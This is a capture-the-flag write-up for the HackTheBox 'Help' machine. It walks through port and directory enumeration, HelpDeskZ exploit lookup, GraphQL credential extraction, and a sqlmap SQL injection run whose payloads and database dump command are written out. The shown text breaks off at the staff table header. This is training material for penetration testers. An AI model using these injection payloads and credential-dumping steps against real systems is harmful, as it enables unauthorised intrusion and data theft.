HackTheBox Help Writeup
Nmap Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# Nmap 7.95 scan initiated Fri Jun 13 14:48:54 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN nmap 10.10.10.121
Nmap scan report for 10.10.10.121
Host is up, received echo-reply ttl 63 (0.052s latency).
Scanned at 2025-06-13 14:48:54 GMT for 16s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open tcpwrapped syn-ack ttl 63
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open tcpwrapped syn-ack ttl 63
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://help.htb/
| http-methods:
|_ Supported Methods: HEAD POST OPTIONS
3000/tcp open tcpwrapped syn-ack ttl 63
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 13 14:49:10 2025 -- 1 IP address (1 host up) scanned in 16.53 seconds
HTTP Port 80 Enumeration
According to the nmap results, we add help.htb into /etc/hosts and view the webpage
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(wzwr㉿kali)-[~/htb/help]
└─$ curl http://help.htb/ -v
* Host help.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.10.121
* Trying 10.10.10.121:80...
* Connected to help.htb (10.10.10.121) port 80
* using HTTP/1.x
> GET / HTTP/1.1
> Host: help.htb
> User-Agent: curl/8.12.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Fri, 13 Jun 2025 06:35:48 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Last-Modified: Tue, 27 Nov 2018 13:49:28 GMT
< ETag: "2c39-57ba5b7e5205d"
< Accept-Ranges: bytes
< Content-Length: 11321
< Vary: Accept-Encoding
< Content-Type: text/html
<
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(wzwr㉿kali)-[~/htb/help]
└─$ gobuster dir -u http://help.htb/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://help.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 292]
/.htaccess (Status: 403) [Size: 292]
/javascript (Status: 301) [Size: 309] [--> http://help.htb/javascript/]
/server-status (Status: 403) [Size: 296]
/support (Status: 301) [Size: 306] [--> http://help.htb/support/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
We found /support endpoint exists, by viewing it:
By enumerating the website, we found submit a ticket section allows us to open a ticket with upload attachment feature. Combining the searchsploit :
1
2
3
4
5
6
7
8
9
10
┌──(wzwr㉿kali)-[~]
└─$ searchsploit "helpdeskz"
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
HelpDeskZ 1.0.2 - Arbitrary File Upload | php/webapps/40300.py
HelpDeskZ < 1.0.2 - (Authenticated) SQL Injection / Unauthorized File Download | php/webapps/41200.py
Helpdeskz v2.0.2 - Stored XSS | php/webapps/52068.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

We may try to abuse arbitrary file upload

Opps, .php is not allowed now, so i guess the HelpDeskZ version is above 1.0.2
We found staff webpage, but we didn’t have any credentials :(
Port 3000 Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(wzwr㉿kali)-[~/htb/help]
└─$ curl http://help.htb:3000 -v
* Host help.htb:3000 was resolved.
* IPv6: (none)
* IPv4: 10.10.10.121
* Trying 10.10.10.121:3000...
* Connected to help.htb (10.10.10.121) port 3000
* using HTTP/1.x
> GET / HTTP/1.1
> Host: help.htb:3000
> User-Agent: curl/8.12.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 81
< ETag: W/"51-gr8XZ5dnsfHNaB2KgX/Gxm9yVZU"
< Date: Fri, 13 Jun 2025 06:36:27 GMT
< Connection: keep-alive
<
* Connection #0 to host help.htb left intact
{"message":"Hi Shiv, To get access please find the credentials with given query"}
We knows that a backend services which hosted by Express is listening at port 3000, and it required us to find the credentials with given query to get access. (and username of shiv)
Hint: GraphQL
Enumerating GraphQL
https://github.com/ivanversluis/pentest-hacktricks/blob/master/pentesting/pentesting-web/graphql.md

List All types being used:

The User seems interesting to us. Let’s try to extract the data inside it:

We found credentials : helpme@helpme.com:godhelpmeplz. Good, we may go back staff webpage to login! 
Version Enumeration
Abuse SQL Injection (Authenticated)

Since we are able to authenticate into the webpage, we can try another exploit listed by searchsploit. We first need to upload an attachment which must rename as hdz_ prefixes.
Then, we run the following command:
1
2
3
4
5
6
7
┌──(wzwr㉿kali)-[~/htb/help]
└─$ python2 41200.py http://help.htb/support/ helpme@helpme.com godhelpmeplz
------------------------------------------
username:
password: sha256()
Your ticket have to include attachment, probably none atachments found, or prefix is not equal hdz_
try to submit ticket with attachment
failed.. We might need to manual operate.
SQLMap (Lazy Approach)

We knows that the SQL injection point is at param by looking at the exploit scripts, we can first use burp to collect the request format:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
┌──(wzwr㉿kali)-[~/htb/help]
└─$ sqlmap -r help.request --level 5 --risk 3 -p param[]
___
__H__
___ ___[)]_____ ___ ___ {1.9.2#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:30:26 /2025-06-13/
[15:30:26] [INFO] parsing HTTP request from 'help.request'
[15:30:26] [INFO] testing connection to the target URL
[15:30:26] [INFO] testing if the target URL content is stable
[15:30:26] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[15:30:26] [WARNING] heuristic (basic) test shows that GET parameter 'param[]' might not be injectable
[15:30:26] [INFO] testing for SQL injection on GET parameter 'param[]'
[15:30:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:30:27] [INFO] GET parameter 'param[]' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --not-string="go")
[15:30:29] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[15:30:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:30:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:30:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:30:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:30:40] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:30:40] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[15:30:40] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:30:40] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:30:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:30:41] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:30:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:30:41] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:30:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:30:41] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:30:41] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:30:41] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[15:30:41] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[15:30:41] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:30:41] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[15:30:41] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[15:30:41] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[15:30:41] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[15:30:42] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:30:42] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[15:30:42] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[15:30:42] [INFO] testing 'Generic inline queries'
[15:30:42] [INFO] testing 'MySQL inline queries'
[15:30:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:30:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:30:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[15:30:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[15:30:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[15:30:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[15:30:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:30:54] [INFO] GET parameter 'param[]' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:30:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:30:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:30:54] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[15:30:55] [INFO] target URL appears to have 9 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[15:31:02] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:31:04] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[15:31:11] [INFO] testing 'Generic UNION query (21) - 21 to 40 columns'
[15:31:12] [INFO] testing 'Generic UNION query (11) - 41 to 60 columns'
[15:31:14] [INFO] testing 'Generic UNION query (11) - 61 to 80 columns'
[15:31:15] [INFO] testing 'Generic UNION query (11) - 81 to 100 columns'
[15:31:16] [INFO] testing 'MySQL UNION query (11) - 1 to 20 columns'
[15:31:18] [INFO] testing 'MySQL UNION query (21) - 21 to 40 columns'
[15:31:19] [INFO] testing 'MySQL UNION query (11) - 41 to 60 columns'
[15:31:21] [INFO] testing 'MySQL UNION query (11) - 61 to 80 columns'
[15:31:22] [INFO] testing 'MySQL UNION query (11) - 81 to 100 columns'
[15:31:24] [INFO] checking if the injection point on GET parameter 'param[]' is a false positive
GET parameter 'param[]' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 445 HTTP(s) requests:
---
Parameter: param[] (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: v=view_tickets&action=ticket¶m[]=7¶m[]=attachment¶m[]=4¶m[]=9 AND 3301=3301
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: v=view_tickets&action=ticket¶m[]=7¶m[]=attachment¶m[]=4¶m[]=9 AND (SELECT 9678 FROM (SELECT(SLEEP(5)))CAmT)
---
[15:31:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[15:31:35] [INFO] fetched data logged to text files under '/home/wzwr/.local/share/sqlmap/output/help.htb'
[*] ending @ 15:31:35 /2025-06-13/
Then, we use --dump to check the results
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(wzwr㉿kali)-[~/htb/help]
└─$ sqlmap -r help.request --level 5 --risk 3 -p param[] --dump
___
__H__
___ ___[,]_____ ___ ___ {1.9.2#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
...
Database: support
Table: staff
[1 entry]
+----+--------------------+------------+--------+---------+----------+---------------+------------------------------------------+----------+----------+--------------------------------+--------------------+------------+------------------------+
| id | email | login | avatar | admin | status | fullname | password | timezone | username | signature | department | last_login | newticket_notification |
+----+--------------------+------------+--------+---------+----------+---------------+------------------------------------------+----------+----------+--------------------------------+--------------------+------------+------------------------+
